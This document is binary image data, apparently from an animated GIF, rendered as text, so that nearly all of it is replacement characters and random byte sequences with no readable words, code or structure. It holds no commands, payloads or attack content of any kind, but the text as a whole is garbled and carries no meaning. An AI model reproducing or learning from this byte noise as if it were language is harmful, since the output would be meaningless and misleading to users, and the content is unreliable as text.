҃�+.�yL���K���p�2����y sT���@ -h�wsYw�*H [���a�h�x�����'H���!}���`���D�5(��)D��,���� n�pN�p8�,�� �"�j2	�я�;�/x�xq9��9�[�|7�΁Z��������C�B����A�ph����zxx|�bL�K� ���m+Z��M��* �AU����  ph�f�y7����s:��0�j���wܖk�zL8�F) �h���X�zX��w��`HH@������pN_V �qo�������q�p�3��lxs.�u���9�Gw����x(H�� b� �CHz� �sP���'�V�:�zHh�!V�pZ�~W�����-Zp� � 0}�Ǖ*Q���X�}.��Y�����}T�m7�� �Q�diX҅G�	y��Ip�0`(���T�*�bEN�lP���0u��+Z�2�b�f�ϝ�2dؐ��B0�R���"7�� ��ٸl�b�k��r>0��,Zd�Y (O���,�Œ��0�<*V͊�ȅ��@8r*T��<�Ȅ|�	 @�� dC��(�?95�ʀE���b�����iV�n[���:v�Y�&}����7q��ȡ�a�B� ��[�X��� \��Ƒ%�8�oCK�<C��%|�;C���	*�<ݶ�T�4 �` n\a�`W6��S!��Vl���9 a,�� �`��c�#v�A=��G$vN �I��$�  � �ԙK;���+;e����R��U[�3�8M���\,إW�|�!Yd�P�27 sryȐ�%b�{=��4�P�9�m�X8� @�7��J<�࣊z�!�Q=)�ʑ���YM��E�t�8�2��(��&�*n~kB�Aj �1�׉B,�H��>��I���]H����x��h<�`<CO���h$ٓKkl8�/n|�'ͤ �U�+/�����2X��S��9���]Q�	&`Bg�B��3�8�>���Bb�8�@ޡ�Ĩ5X�O8�����f0��PN�b���ȑ�U�;��r����� �7�6[�W*3Wa!bu{	�"�h�s�AL @9�e�qǌͰ��e�9`� <�|7>J���	�[�<�����ϩV�s>U���i����W���1�
`	�W;Ӄ&�k�CDa�
L��8fk����D=��R�H �u��-��~S����H�@��!A
�K���Go��E#e[7P�a(@ofQ�+Ð( �ރ����NXl#�ek��B�*�#��V��2@p�*�<���(O���@�!p�;B
D!�w�,�8���*4@*ưUB�  � r��%����F���:j�}[���@�n1�X�
j�$1
�z���2)�LI��Z� :��CRp�����AFO%��TRH R�
�0AԆ��2� =�)@Ѝ�iB  A�ЇA�a�����TD؁c�����D��� -Z�*�(�-Lp  ����!�
��{�`-�X�2J�
������i�A�1K8�0p���5 �t���� ���� ��?�Qr��:O�
�mI�x��U�P��"�fTI �a�  C30]�і̳�?���w��	@ �"�����@3�+t�;dR5�p��%�����i1���b�6;�.�7�Z�`��P�D�@��$�z 5�Ҡ{ȥS�!���a��� �&��&�C- ���!GG:�����x�N-Ƅ�(�uE�)��V;��@@���y���?��Ps �8�Ѹ�ڡ2P�h�eZK5�Q���rn�Th�����TC@j�
�" ����n�!N�8�GW�� �Xh����H G2A<�[�Z�,��Ie0�3x�� ��	9����=�f���?\8��2��{�@�0�@�>����$$|H ���3���Bh�b�+�V�uW ,�4uEg�������ȁ	j���Q@,��b�3\�A~���ײ{��B�H8��,��	l &ݔ�j����$��j�(@G�>��B�D���ٱP�]̗!|�C�(�p� t�6��<!��^��(��0�)�+� G�˛�c��1n�6�z1' �H��i�Ԭd$I�z[E�!98��(� ��J�܆��t�C@�"��U��3�@r��M@]��I� �4��6�A�}� !� � ,    x x  � ��I�J@��*�1�ߖm�f%ĵZ�\K�$A�/�pD�A�ǜ9�� ��Ǩ�/a��E�M
�e0`��	�z)"ㆱ �"�X���
K�c�H�U�
�ʕ����zS���:h˪=kBEr�̍c'�m8�ฆ#I�/"���«We(�Y�q�ŋa� F�� ���\�E /^�p �,Q����P>��M ,�۸qKe��o�u��aҢ���-c�eٖ�z�^K�&ɠ���	�i	cǏ��	��d
���)��Ο�L]��'�)�f�߇�ڹ8�o���@Y��\���8~��VDw�E!p	a�E�	&>��a0OA�쵷�<���B9�а�	$�����*��f�����g�&@�<xF0�PHasf(]M$�I�E������x��
M�,1&�qL{��4Ah�t6C-K��ɏ>��� �����"I .�$/��4#��s=�%8|Є	8"�IOlb�,�rf����yK��c�.CA�5�3@93��'$�t�F���ۑ8��i%� ����9�\Ze�����t��<��Ie �Z�&�8K��E!ad֓���8y��A9� 	�,��%R`�HF�$n���,�f	���S�:�|������WG�D��T�I����g�,O�s����� ��K#P N9 �POQX0k�,��<0F.|�U�i�R�.f�A��7�|���tuA�t{�q�TBO+��l��2����BY?8�I!��<@0$�sP���~�$JW� �<pN�RӖ�X��袛�B8�dl����=��zM��8T�
=�4=�0�����*��e<�8=�3OP=�#�* A-a�:��zT0�4�J v>��_M:�W3���Ӆ:՚3�77lz�t!|P	.��b�-sXB� ���=�@�&�����'>���ʡ�Rt�Y���� 	%T�x B#L��yt�]�R���pl�0 �䧎X@C{� �1�)����#�Z
�k�E����@��@���cL@�Q�.8HcrI#��0�\T�� �	�:�`�|�[9 ��.h� �8����!��2��Itb
D�%� �"�1,O�X�K`�R���1��Mh3���/T�gP�h��Ha
E`�ы��Rk4 �44?��RS�2,��|#X�7��	\�"��k\�.Ƽd	�@��*  �>��� �X��(��E�� �r���B|�B�-K���̑�Ԓ�t)V�.VXLp� ���8���P��}��� �   Z E�����`h �!`b���9[Ha��m��Z�}���@�G�3H�`Bȱ1X X��2̉<c|`�FyB�&��Bf:q�7KAV��fW�8��ct���@"��oi�h�)�� Jl#@�e-U��h��R�8�,�� `+(�9 ҜoP�<A�8,f�0��W!��Qh�2�(�HCZ�i�h3ҫA<F�'!��aHe�D#�� <<�hHT�|��]HpQ�d8�Ā4�A:`�q ��-H�8|��M�V�l����\ �H��M���(�4T��zԠ-�L_^Ha��=�n��v��z9��\��������o�3��Y�R�A-A�>x����'�Hq���ģ3(EJ��6
���m�:�b
�� %�� �I�8�-�)V~�p�r�ā=G0F���(�P"�&�a���F1:jV)b��'y�Q�;�:�c��j>6T&{�=*��I���
�` �Պ���1�8T���9�� ��'c�|��iX!&-) �2x�)�l �qy��θ��
���y	�@���)T��Z�]K�p�;�2+��*�`��CГ �
l[�7"��F��f���(�t�"iJ��R����~m�K�`��%�j#D	(ѩ�i*��MϣJ��4���L���c �A�o��J���2�F ����8h$NѰ5z =+{-�
x��oh3LAS{����$ܖ9���]�e,c(�*�����hA��q�com2e��%��� Z0��c W��|�����0�bPA�M�� 
hzHb��=�ARQ���V�a�$��@�C��R3 d��ǆ�Ѱ`���ij��e���ʈ�Z93����*��	�fso����3��Fp�-z�vq�/^���]H�
a� C�@d[Ppx���r� ���>�;�X�|]��t�Se�
�{zG 5�P1�[tB20�� D ��|ˆ�0o�
�W;`�u-�'i�6��}3��E�37�:����-�{�*��b�Rf=�E_�wV3��t*������p|�� ���"5̧����W�06�Wy�` ,��
wV �P �P #��ߐ��]��.�j��h�^�s.xVmsxf���CB<@
 ��
�����x�Ah0��C�F��P}e� &�k YL���aa�qaHav�
�(l�;�+�b-x�U
A�ZSRx�gP����07���[x�	���Rp���r(�0c0~����- 2Ty�8 ���+���+`+����p�]mB�ys~�At0 �GV6�H��U  U
�P����bs�C!��c���g��ؐ�9@����h�Tv�1�0��m*p�  @����AЍ-�P�@1T�
�AM���p(�GV�U<9g��Ug�v��/Q�/xSA�4�!0�Rp ��^ѐPp�`A0A��p��ը1C6�p]5f@`P�I��q� ��Hl ��a���s�e E����'9�5�Xg�H��S�5� C�P���y��`f�Z�X����s-��>�C6��-0X��� '��* �@!��X`	K0
z��b"���FT0���_�Q�	���0�a`.> 3fM�	~8���	���p���О�p��	_�[��c6�� ��X�p&0�+Ж+�����Z�@"{�~]e0 �@dU����@Q�&��(����PJ�	g`Li
}h
xp �� \s��p�8�9��<�� ��G�~�׀��0��Nz��8q��P$�����ri�V􈘅�C��Q�X��p�� �b�07�� ��	@8�  z��7~��;����p�v�F�9@m���P& ]�)	w.Pi+��Pn�;\\�T�^�g�Y<��0���":���8	O`M�� (�
����o�ú	Ú�h����)x@8 ���  A���	Ap#PN��-�8.�+Po�Y�pJ��"K��(�sh���Q0�0/�����/��s��釼�	�0B�@�@���	�p	<p	�@]p+��za�A���L��/�zt`Z0/�N�&`-��p3�
�*��2vf�"/���elR#�<"�C ��	 ��	������	{|=�Z i� �z�f�g�ՀЀ�@X�>T h�a�  Y0Q�C�5#h�c�/P�ri �3���<;,�I��a����~��^H[�/pI�@�U4�0@����0BD��0x
 =ʣ:0��sی�@)#u�&�b	�p�����k��2�������gX��	�0(5��X]*�5�/@aa�P�Rc�<@�`�@"4xz�Ŧ ������������(�AЛs4���Y`	e�� �9~p�����3�LPc��k��Qv���o �{�%R�g��M��ʉ��Q	!d��wPl� `D�ϑ8�	���p~��4�
�Л-�
<j��C`	Q0u���C ��	0 G�3���N193!b�A�����`�$u]쥏5ֹ/Q�4LO�����	�P	=�C
pA�(�����< �	���HH����\WlA`	&�`����. X�8?S y�5'0=�U77�Pa�b<)�rE���i��Y�� T +�Q	
pͼUl(���	��o������茧p��5��1@�)��Aa�~��`d����<��+ p_c�K�;2
��/
�v�����o�Z4��H���<p:�I �|�
�!���� p��xc����0	�p[����`�|���7P ApO� �����0j��P�0���ٳ��jl 9�M�����,��m嘴�� �Vp[�� ��	��w�Ұ�ҷ��V�؂�
��h�P�P3�p���q��
 ]7��ih ���Y*�	<9� -�Q��ó��KP�������k��4�Xp	�)f۠v�PO.��P( ��s �f��� �Z:��%f�����Pu� ��3E�� c�s7� �� �1�F�� 8G�
����
��09 j>q�Z	�t)VT0g`����ҙ�	!�	�ppVQ�Vay:XuP���ZP�H�Ug �p��P��	Ep�`*P�*�.0���JP�B�0��X�, � &	�Tb1hw���i��aN7 ��P���E`E�E` 2��P�0~�^�fp`��	ZP8@#��U7'� 8-��v!�0�PgTM��Gp����.�8���{�q���Z�=����i p�7@!�0_f�d�e��	2�Gp���sf�:�M�'��L ���E��2�E��n�Y �&4��T �B�գ�.��Q��M 9PQ�^�M!������g� �`6d��Tƀ)?!�V��	��[�שp	�`V�	nP�Y�_K
נuY��� �p �̐�4 [4�
xM��� ����	� 	�� �9 �G!�����>GE��NEL�`O�a�3 2`V@��Z0�?��PH !��0A�f�`�]�8Ju݁��7��_�u1P���50���P�GQ8Qy�QP6\ 0ǐ��>!Q�qQ�]ߐ?`��!0��T��q0�����f�i�} �/	 ��p mp zp	z�H���@����+�8aؒ- �W� Q��� 6@�8� 8`���M���ūPEY�v�p�7P�\���`�!���!�* +��  �@��ЧI@Dj�	?%J��p(�7ڤu`R F^1ȅ#Gn ��p1!��H�PC
�����UK�ma,±+VѨq��E,L�jᆅ"�n�5��"�,|�B(F`��H�H��y�g�#YZtx:�K֡C�i�E��
�#΀C���P��4c�Ь�Dx"���BL��aE<'�r �$���m��nX� ��I�s���� ri���񈠇��H���cW�4M�4���M0D�u8乑cflB ��W���e��f���]����e�"&�`�"
`��zV��	 ��jB
%\@�L�ͷ߄K��U�!�fJX��SD�<<xG�h<H�bt@"H�!<Yd�a����
����@����	�i)f��	B$HF($��;� aD�@ �m.\ ^�a�f(����F�/�d����$���+�(1=��`-��`�$�!anIC�=�N����D=���^x�Ic>��2�,�� Z�8�1$���fzP�%�� s��7�9�n�p���3�<v�I2���N�6�k�H��S!�c��[D�B�d�v����t;mtHCl�&���g��p��67�@3Q�8��*H�1� $s>��L���'D�N����N>���B����0�����10��-��Ud�EZ�5v�$�A�+�p�+BM#O����&�X��p�YI� ��`�st��5"9@[m��
	�8@5��U A���LJ�D
���$��  �᳓a�t��$d9 �&�xhE� ��s�Qt�w$a .I�v��i:��L�@b�/
â ©lUc�KgALމ5��#��o�U�6(��n)� �Q�D�J�ǣ���j���(����H�Nd!�t�hHA��<��sم�[� ��#A�JBt0��m�#*(�<���^H�����͂4x������m��r���B2Ğl8�)l�٣�jԢ|�����H�m)@�����o�8G�}�Q0�_*��#$P�� A�\�@Gt�A G9�3n�c* ��r�FOB.���#�P����0��p
�Xd%�� K@b�(�&"���r��	Ȑ-Pc��F��XŦY���z�<0�<�h��'��	O�@��C�H�A��-(GK.�O|�3XC�q�O ��$��쁅,\!��N$��6��+�H�;�`t�F �@�:���� "u�!���ߣ�<X�Đw��K=��	l�Ђ6R��#4��5l �N �xp2���HQ0Q�-lC.�=�9���� �ftғ? ~`z� V  ��q��XZ@ʹ,*�"8�0��Y��;[ �5���1��T(@[������ 2�������%<�!<�Y@�7衄?�2ea
Rp%��0���O5)����G5Q;�R� V��  �R�c f�Ԙ�8����*`@ ��Z� �1 �A_f���P P��p���kXCwU�4 �!��BМ��F0���E���#���,L����?b��%�X��7tH+V�L5 p� � U�5�^1�R�)�^�A��E���A�i0   �iL��.��10 A �`�v ��u��R�ư�0���Gx��6�.m���9�
%���8�7H�q����/�� ��ƴ���X4�����"M���/��\D�k@9��bV& B��b���4��	96�'�	� 	�D_���
���U2)h(CjZ�JV` @��*�E�s��@;xQ 9���X9���M�.��["x��ϰF�! �`�CJ���a�XA:v�@�� 
�!��I��X�t��}���S�����#��j�֊X���"$!*�`���'�;d�]KƦ�_Т�@�L�,LP �"��<��5q0�jn����w'8p�N�ӆ;�a���sl�
�x�%0�@g�7@��J+�ϕp��:�@d��u�Q�H ` y��<�d|XW��(���t#7�@
h��I�`F��m=��<�<'|�m�J$��0�%� q|C����9�X��"��Z�b�Aם+�\�X�e����xU�U1������	���MH�#1��'>qq�՚^'�]x��!8�w9����82��+4j?���)��&Tx�@��!'yT�Y0�<v]
܂�4`�	^0x����� F( N�M  ������K�;�s� l� DB$���9lY 3�'��>�D�����d�q��s @� �U��cص8�(����E!�`&H�b@#Є X��;f��q��;���@��@�K kQ�S��8�2����bA����-2��f��k��`�g@�`p-�v�W@ �(h�I�a	l( ��B@������	�Є΢�`9��A��O�9�;7�S �[��Ü��@�oPu��S2 �%:dX����:F�;�BBXZ��$Ў����L��5NP��('PĈ�t�8 �C�� ���3��F�pC>���/��L�G~���s[ r(�  +��'М���X��"�sџ�	�)�ꐅ�/(�/�؂4 �4����,��0�FP�2��o0����sH�s��s��ȇy22 rh�GKE��BA�B��V�}<�;ȁY��[�-�4�.�D��X���Y��ʭ��>X��ȑ҃�r3X�3ȁ[x�1��g	�pB���8�p��o8 98*�Jr���	D�S�B�����GǼ�N0�^��;0�T@�.�I���Ң�K��J҄�����\j�4�1��0��q�Yr,����s��&�	���*�40�G{4�SL�|�I���D�.ԅ�� r� bx���48��)���M��G�-8 �>����7��/h�.�Mx�cH W����"�¼�Ms�t��Ї�<*�jl0�Fc���B�;�;���S>.�L� ��5`��(���s8��l%q��	�at�>�2��6�o�&0,�1ȁ�4�������Q� �L�x`,�t@��6��w$�&���H7.�P.��s�2ś��y��5� P���"� i@K�kX�s8�r�u 2�6L#�&pb؄0PQ� ȁ��=  GT�	����s`P'؀耏��oh.�/�+}0p#S�t�W��L(�Tx�g� F��)8@�B:��0j�� �]�>HVRw�� L��p�A��'�M�4,�wWw�)�>����5�bF0�\���/P�C������G�I��T` ؁g[�Y( &��JV��5@���VR�d��Sh�֣�@Mj= ��: ,8�X����p���D�" �@Џ���6�� <�(�ZU-H�.x�	� C�o�؅`��ˀ� ݋���`�=�050�	-$h@�m@#�� �#(Y�I`
S��hY�����9��" �8P��D�!��Ҁ( ���@�O�εx��h�L�u��T��!�Z�
� ۗ5`}4@� �&�\R�]�r[O�/$ ���#h��$*hr�7�&e@ e��Z��A�xI\s�i!$)'`���9��f8y�DMX�`@��IR�^�X��̀ñ 耕5��A4�4�j��ݬ�������X��V�Ѓ`RP��@ �^e@�(\J���&�ٟ�#�#�
U�b�^Ђ�:��+�yR_w4������  ^���c�����#���J��Ҭ&�]�:�d�'��28 ~�:0��IH� .�R��m�����(�0n[x0af�x@���<*;h�d�,.�����4��M�aQM;�ZV� '�8}:I���c�m؆����\>N�=v�ݵ�C��m�
�ch�&c ��R [��OZ��nK��L~���K�MpRP��zG_H�H�0�|�xfQ�Ev� � ȁ�I�d}�m؂��@&��\OJڤ��+�����H�J�r�^�=�R`YwH�0(�,pI]FPx�Y-�� x�K�X�]_5 �Ix��IćH��i^�զ��c�� �">���m�4��s�s&�=��~'+௮?��0 |�0���#-�G�Y7�ɞM�8�����x�K$�z�6�<��L(�5��ZЫx�C� ���P �,��  � p�c��m��oЁd8�ދi)v�N>1�+@�@A���x^�dw��J��(�00ꃥ���p0�����L������Bx�E��G���+��Lmh����@}��á��	��o0�&�����r���*H��Њy�i8��F�8Rx�0���7������K͎j�� '��(�G8!��DȂ!�+��hQkW`�f�_F� �48
�B�c ��
0�/��kn��k�Fn���8��v��N�(��
H�Mt��0 �$��x� �~�Dp�И��b��h�����΀�r ��5;P��X�`�Op�s�8�)��uX�MQ��nK�$�����!��q�8x\9����
�D��S5�UVp�j��50� @����R�5	�oH���#�k0F���?)�W��q�rȾ�,�����88��p���O��z��Ȁ!@�ap�D @x]W�hh�+�f48�G�?��Y���30�#_��0ƁA	��p�d������M@�,(�Hr�8�h��P�t?	p(�(�
U �27G ~qh�uj�f�Ƈ&J=��q ��kC�.@�eG�f�&���I����g�~���H�x�E�b� x�t?��-�Nu�� Uh�a �g ��qEf��s����r�rx�0  �(��<�0e炆φ��w��ฆ$�J�Z�5��� w;(�2����r蚔�Q��]��^��c` K�u n�!X�[U;�u� i ��= hc�/�0��<pP�-n.�|Ȇ#B�ް��Pp�g��n��(�G8����R?	r(\��zX�`���dP�����mq\o�GR�k� (e���� �7�o�`��˟|��|.h�F��
���m���H�
�no��GМG(�b�,8h��2��~�x����>dYT�ʐ�U���hmh�a�A�NrtG%Ǳ �l�pØ��tI&F\Tri���r>)�懜���� ��/���%� K�<*�Ԏ�2v��c҂\����S�"F��Vԋ�*�<xp��h�m��AUk^���\� ��`�����a�r%��/g��g�7;�<B�G��`z�#!�=z�hE�Y�rnZ�3��[�d�g���{�!��q2�4,a�}�`,���Wq|2eK������ƶ�Ep�,l��< h^�#�(&D�RQ��Y�� �+09	�C�9��NL���*����Z'�Au!�O-���WA��$]�8\����!GwUtw�K�=f�y�Y�QM�}�8�(cCi`"0,�(�� 
	�l�ZX�Ж�m*���ndU��i��%���g�A|u�� �UH�A�ȑ���z�š��tÏ�qf�H� �EQ_��!����ɕU^q���
�4h�m�P�n�Tx!2<C � ׇ8�\	�eAP�I
��l>)8+�����w6�������3 8�Jf��#Q:�	� ��i���D�ư*�a0�g��� @���4�>	'�����>�R��G�#G
�s��):#����,�ע�G!���@�Q%�W�`���������j�a�Z���ɕ2@ �*����	��ASa�H��	4�O�G���(�҈q��z\EEcX7|d� � �����úF�`∫jH`���[�
�ݕW �YO�$$@�@ c>����pE��qB������?�?�����q��ѐE��2-��B��A�� ��/^�&}�B��/�k`*�P4 ^�5C�48�2����]��Cx���Ҝq��"}� �Ѐ=�GHA��`��M�[H憷"@\zC�
  	D��j���P���ڃ
�|�	LP�T��o���Y�[=�`S�E-�W�ս�Ah�$�>h�5�NQ�{��%�?X ;x���4"��؄����s���7�Q���)�g�Q -P�9,g> �JB��KB4����0A<ja��qCxA�x�3��
�t"�2��?T���]���H`(��Ѡ���V��@���p����z`B5�L��N4��/U3 !c�9���sJ��Z@�ZE-�C���!�-��"� � 	 (A
�H��m�T��i ��oUg`G��74��Ё��$��z7#)��\!�������c����9T 3��T��E�A���L�HIWd&�`'%u��
p �(F �(�Ӟl@<{��.�MHF3�#�d����s(�F؃�S�� 	HP@ �`D=�� ���̜nvS�x��_��zSMoF����M��*\��A�P�#��b#���!�?��6��	N����d<'0�0� �v4��k��D�՝U�o�� ��L�a�&4[0ã��դ�\Բ|����UL �9�� �9�p�%�����F�]�u����Vb��` 0ɆgI�P����%�Aѝm�" �#.`�(t�^3`BpK���p�8�o�
 d����G# �j֠7���;
�II,"$��`�F��GM��8.��%*dʛ2��m/�I(_7R4y� ! Z\ؿ33��V�з���3�Q�o��
"���@��<��NAP$�(�j��X���I�\��U��'�q0��8�zp�A0��(�B���2��+L�;�n�G���|��ʥ�a�i@7P�{&����<�yJ�` !� � ,    x x  � �	�J@���@N�-�����õ&I���ߥK�r�C���`�F%��C%0)�$��y�Q䆱	*r@������b���=MHU����S��ӧut���	�-��6�߸.��A`:��4��`����XK�F��O��i.&x�YnƆ/� B��*6��f�` ���S��Qu��!�;3@\�o]��ݶ���&n�|�x��Q6��ſ,3 <��e��7�y���
,����6�i��vݚ�Ĺ���6p\�-8���`�F��`���?���s�D �
��4�u.L��p�02F^(�a%�y��zU�3�?���7���o�	t�	�1Q�`�B(���`���(0%�$�t0�M.@�
5pȝ%��0a�2��I�i����s(rŢ@���?�c@0�3#;n햆�I$q�20��q,P�Fr�QXa!F"�D8a97M��<娰�	&�`�.���(yl�@���XZ��	���?d�g�@����8�Te��}��It3Gq9P�@C
��h*��L�\`�+4�B9�X'�M*�SC��A�	&��f��f��AU�`�cMv�#�8ߨ��@p���5�$��t����7�)��@�?�� @��3 ���1 3D��,��l0�.좉���=��u��.a	�����Hc}]��_~�%a.�<���h`���R�,\�E � N|4 v��lB�@B "����(��.�&�
�]ݼk��3�:aï[�[p�@��� D4Ҋ-�����F
��ՈɊ��$4���]�4 ԃ�u@� ���Dh��#��n�����	����8c��:��?�̕�tB�?D����@��
Z�$���BX�B�1γ���(SJ!���3L��`r@,Sd s�eV�;U��׼�ѫ^��|g0@��q�eXa VP &щJ4�؄��"9*%�`,d��M� @�8�ႎ 5xA޷�D��@vP=Z1�!�w�a@/�r��d��|�Q<u��8��زl���1������t=�X�%> F?��<��  C���N� 5�!���,&�x�lQ�V�e�U`5�Y��V_��`8� 3�m�a+X s ��,� )�C
��_�1��ֺ �G��� �
J�Z�O �p@��h�bA	���	jW;x�*uH�@���	�W�( Vp=��(��e�@ �(���T���FJ�8�@a�1�Y�K���13�A-hK�-QlI1r��\$����ѿ��+5�Clx���>0"LP�s��-����\�N��#����%L:,�qXbp,�?�9Z��� �� ���.<7�ʰ0[H��`@"'
���kx�l�6#=�#+#���e A8�K` +�� �X�%h��(N"�9��d5�At P�cԀ�a ��H��(d.&�D�	M��*�v�r�@�:�9�8������}B*�h�JA@�#��(�%>�@�����"�(D�?"P���%��	 Y�U�%��=LQ�$��ݫDK�B �9^D���mkXA���{@�hA � c�
��j_��������J@�z�Gb��X��"
�p�L�2У���^`��*�@Ϝ�$3��-� �с}�C �hH~�#�]���`*B�W�� &6���b��G�3T�zc��`��D��l�����C
~H��T��]��5H�� ���-��sr�C>($@�o�w ���x\5X �%�-[[*��G �A2�0� �� ��/qe�D#�P	]�bU0s�x�'��y�k
	�g���p�t�rZ ��$�!���j��t1��`*< ���D֩�>��r<�>�&�b
 w�`aԡdWQS�8�#΅�G!��Q�9����*�tX�0 8
�+M�A&��G����Ǡ4c���it�S�-E��\wDau��X�(ذ�K,`
���7�!D"rf'�J����pnE錇 _rt,�����*� �E D�������
A��m�+���@����1�aZ�Q�a^8��F4N
�P�iД���Bo@*�-�9���	G�f���Go�7��t�vN,�hB�h���T�vcC��8�S�+���,�=��]{&Z�8JC�4˹����@ux�@�ug<_3�+��?�� ,�N`�1�A�10[�Rw��aA�' `�ާ��m9~�ɢ���@�`����t�D&W	z�#����yt��ڧ����^VX�q�E 
   0|3�33P +�c0l0�qE����XqEXW6XPT��q�Gz`z���`Sp�zS@	iv&��C��7�[�T8jְ+�-  �2 6� �HdCy�P1T�}�'.�0X�v�7X9�K� 	�%a���
(�~�P	��Yab�vDI�
�+4�3 - ����R C_�)J�-�����J"���U[������5��#.Ba�]��@	�`!`
�8MP4Z�� {}��p4Rh�`�b�g��o�3f !�-�P &�2a愁Q�D�y��O� .�4�\Y��]�&pa�?���@�� l� n�c@s4'���H�0zq��N�'y�/+dZ/T�� z���M�p�d��L o�%c4y�rt��(����QP�9p����X�l�`��(�8��Q���6�o���R� �Ap��v� @2��TQ <X ���*6��O9_f
"}(!��u��X@���K/CQ���!)'�e>�O��� �� �� i@s�b)&)&";�D[C�Dyb�z_�T0N�0�3����@W�P +��, fCd��d�0�c�XB�5C��`"��8��(-�4)ɒ���@	��� ���D	1n���4��@���99p0&��Ic�p��"�0+��Yd-�P(q�@���^Yۘ �Q@5��B�	�@oy	��4��
�z�P�v��p��٠P�G���{�R�X�np �X ]�0��P �.�V�`C�,!q�D�hB�`r$TW&� L5� �a 9���9���A*9�S����P;P��$M�� �^-�A�9�&p ��NЦ�b���������Iqb l�	t\BG����d��9����`	�1ˠ� �	��Rpo�~0cЩ�|�op,���� [ ǀ/�A��C�ǀ�tp+���5Jl��v�
� i `@
v�!�i?B]�Yh���s`	���0�OS�m�x�hp
����<0���q	��N��IV�oШ  a�>�:�����{3ac%�+p2.
HDFq> 1Bf	�Pi,�d�E� 2���Q�l�qG�)�<��
�0
���D���	���:�z@�@ Ph�-@��9��>`	u`*It�� w�� 2�74@jq����,`�\z6X�	 d�9�d�T�p��O�	��`$�0S� #P@^qcgp�@�t�0 P]���L�l� �kW{NPepC`"}JL���X'T7�X%ǟ�a`�qQJYs���a���p�0�`�#0����!/�0���0Wp7  �h0p����^[ �@�P(!��&��jPQP���������<�� � ���:O�j2�ě�ī [�>�R��L

!��
;��Н~t%�p�  h��Ҥ{2��:x�V�R�����@�T�h ��5��\B��;*#ѿu�	�s��˷(� ��p	�Ʈz	�:�P��p?#E򑙆a����X��DP����R6�� ��PS��F\�Ei���5���RB5TW��C1`T���P �� �ë S�	(��P	]��Щ���T�h�s���P *pf'��A�
�1��Q@!`�f�0T���xHv5,\�� �`�P
�|D�_,�< .�y�p��O 	e �P	
����\�7������;g�����q��tEh� /@���pP/P!^`%Xi�dp�����G�a����p���E���i�yquX�@���� ��� !�	���	�� 0	R�	!�;��TZ�@��j�?L�g¨tE0,� ᰡ�`p&2�I8Q� %p�@������ ^�/���!p	� ����I�E�q�	 0�@�1��!�	� ���	�� V��:'H����l����P�pa�����G �p�p2`E��uN^P
�vG�'�:KpC
�v���s��	�	� �`��Q�5 ��-������I0	�� G=	( 2p����
D�P�W!�T�
��i���q` �� 7 ��
��7�/*���0CQ�)�P(J!>�
7��P�`41`P	��@���F g`d�}�`>nE �pc�	w`
@�:�`�Wq
��	M�:��3Y�V�	�p-�=�̠�4 !��
�P_mP6 �pÜ!Uz� od	�0h�� ��	
0	
#1�@�4�����c��?~n!8:1 �0� ��R��k����P�:�V@3f�����\~w�	���7P ���N��K_p���Őz%d��e� TP&P
&P� lw
D#���f�Q�!�����Jw*�I�` g���~� ��_�UA��8�i���(_�`�0\~�p20#3��@��� mn����1�j�F�@E@a����	/�	�bhƠ�70'oh!�!`/�E��+���>1��uI�	�`�@�n@MP�@�`V�� +�	��	i ��Y�l�JG#���1.PV�6 �_(��=�6)�E�= #��В(�`�?>�y_��G��u��1����Ӡ��x�p�Z�M�� �H���		�����5����ռ�/�` �����Apb �`�P m�ѓ�	s0V��hE��7�V2E��ʯ�E�0	ڰ �4~��ݮ�����P_@B��@��0pW������p!�n�Z��@�	�� �ȅ�f��q�
4aB�0V��Kփ�������B��M")�E��V��##ĤB̤�a���2%I���?�&}��FPN����ʿ+LI�sej;�@=i�w����m��E�X�����ٍo�S��E�9^Kh��F�0�ly �8��/((*�f�I��MZ09ɿ�{��O�fW���T�?��8ʊ$���@����UԿ?���5@�O��}
0�.�	���`����P����3L^ЉA����!����'��oh��'���G�!�E^(���@<x�,��J�<�O�H��ha ��	 f�h�	\���x�@#Q�8@��J�
9!�):Q@P�#�����x$~ڬ�N���N�I�&d��E`h�
3*�Nyg� ƶ�,�jB����+!�r� �T���5�0�	����*d��@���FT��)���N8�d�#+��a��(9�,J$�Ц�/$���<Xă�|'̬<�J�S��+=���B7���
7( �p��Y��Ή�'�EÍ=����B��:�L
I��\6ţ�w'�À"8�:�A�op�$7�p�/9���A4�
��\ac3�-D���+h�B	�rC� V�A� Fl��
�hȁ��ȥ�EW�M���Rv��t��!�j��, Id:�!��C0��`F��PD�i��� (4=ȃ�vp (=~�8�6#$��0u:8�8/���/ ([L`�����6��G�벂\�\��*�R���e�' �"�,J�ÌC�m�Տ���r���v�Z���w$A(R$��ΐ���9c����C>�)�/�蓉���F�`�1�8�� ���X�N���)�W��k�v��&$�C�*`�% `2��0��$h�E,�p�] F�w\�B?���v�����X� \����# �+#ְ|������:@�Y�!m��㎐�,
(�;��B�\�E�b9�ڀ.d��8�@�@W�A��h(�����h���w@y����	d���GI�#�@	 �a��C��2�*2�����������J�C~�����E��pJ��% �J`E#���4�{��.P�^�����3 �԰�>�<��a����A���Bu�5F�>��.H�
��r�P�kȊ�b�lm`�(�
`J�r)p�?���q���h�(�PE\�V��?~`��i��8�тc �0�tT �c�!n�=p+��!n�1���O�@�������؁T�MWp3�/��8�
'Ā!F�z��{ j%-)
4!�d��'JЄ&p����pU(� h�� �h� pG��a��� �ы3� �-0�5������c9P��T��!��q���@/^�^���q� ��� 7$�`�+�?�d��XZ XO�c�L��$!�B>!�yd�d՛� ��fe�k	fqi�c� G0�p-hAz@�9�Q�iB'1�  �#/'c5p�WA���9*+BEx�Е)NpH�~��]�J'�@�?2Q�l.��qJ��b@�]Zg��Sx 	*P�4\pᓤ��@��  p`د([� �� <c����]*(B�2VI�	��$(@�{��(�BKR�:a��O>��OP>p�Bg�d nP
<��-t
��ӘP
<� ��i VQ�N�Ђ����?�k����hG�d�� �z�q�;�`�0O��%#)����P�N,��@ ��4���0�1ܑwl9+q�X�p7�U�c�(�<�r��A�*B�4
��d +Ȱ�K�
t[�
`Dff�xH������IZ� ܶ8 $@�J��\?m y !9�� �����;�2���b'tP �	��Z*( �
pC�Å �wW�=��[#D�h�7ѩ�I~��#�9�gS�����kKA��0�耀3�� �0� ��K��} ʃ&������x22 X�3��N `��8��"����e@X�m$�
��($������ P�c���G?�ݥ~�e�J���A�>�����@s8b�P���ƴ��=�A-�A�����2��2�HA �c�I!9,���z�@�Dܶ�&�#8�����cd���I����KU
